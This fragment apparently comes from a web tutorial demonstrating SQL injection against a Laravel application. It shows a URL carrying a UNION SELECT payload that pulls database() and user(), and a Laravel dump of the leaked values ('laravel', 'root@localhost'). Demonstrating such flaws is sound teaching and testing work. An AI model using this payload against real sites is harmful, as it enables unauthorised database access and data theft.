 a.com/index?id=1 union selec
不安全 | a.com/index?id=1%20union%20select%201,database(),user(),4%20#
^ Illuminate\Support\Collection {#181 ▼
#items: array:2 [▼
0 => {#183 ▶}
1 => {#185 ▼
+"id": 1
+"username": "laravel"
+"password": "root@localhost"
+"level": "4"
}
]
}
^ array:1 [▼
0 => array:3 [▶]
]